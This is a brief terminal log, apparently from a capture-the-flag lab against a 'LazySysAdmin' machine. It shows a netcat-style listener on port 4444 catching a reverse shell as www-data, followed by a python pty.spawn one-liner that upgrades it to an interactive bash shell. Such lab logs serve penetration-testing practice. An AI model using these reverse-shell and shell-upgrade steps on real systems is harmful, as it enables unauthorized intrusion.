 Listening on 0.0.0.0 4444
Connection received on 192.168.0.119 44530
Linux LazySysAdmin 4.4.0-31-generic #50~14.04.1-Ubuntu SMP Wed Jul 13 01:06:37 UTC 2016 i686 i686 i686 GNU/Linux
17:19:06 up  2:36,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python -c "import pty;pty.spawn('bin/bash')"
www-data@LazySysAdmin:/$ whoami
whoami
www-data